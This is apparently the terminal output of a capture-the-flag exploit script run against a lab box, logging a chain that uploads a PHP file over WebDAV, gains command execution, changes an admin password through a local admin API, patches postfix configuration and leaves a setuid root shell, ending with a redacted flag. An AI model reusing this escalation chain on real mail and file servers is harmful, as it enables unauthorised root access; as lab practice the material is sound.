 root@kali:~$ python3 ap_step2.py 10.129.2.231
[1] 重新取到 grofiles 通道
[*] Deborah Web session established
[*] WebDAV PHP text file uploaded (204)
[*] Mailbox draft prepared
[*] Mock Seafile EML imported
[*] Seafile account created: status=ok
[*] Seafile account healthy
[*] Confirmed grofiles command execution
[2] 本地 Admin API: 改 users 表 admin 密码 -> 登 127.0.0.1:8080 -> PATCH dbconf
grommunio-dbconf/postfix  commit_file = #POSTCONF
postfix/ctf               daemon_directory = <staged>
root shell: /var/lib/grommunio-files/data/deborah.hernandez/files/.ctf-rootbash-60b7ee41
[3] euid
uid=462(grofiles) gid=462(grofiles) euid=0(root) groups=462(grofiles)
[4] user flag
[REDACTED]